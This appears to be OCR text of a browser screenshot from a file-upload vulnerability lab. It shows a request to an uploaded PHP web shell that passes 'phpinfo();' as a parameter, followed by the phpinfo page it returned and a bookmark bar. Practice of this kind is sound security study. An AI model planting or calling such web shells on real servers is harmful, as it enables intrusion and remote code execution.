 192.168.127.1/upload/upload/shell_get_11.php?id=phpinfo();
唯品会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（LeetCode
? 随时在网上进行快速、安全且私密的浏览。 设为默认(S)
PHP Version 5.2.17
php
System Windows NT LAPTOP-SBRF3426 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled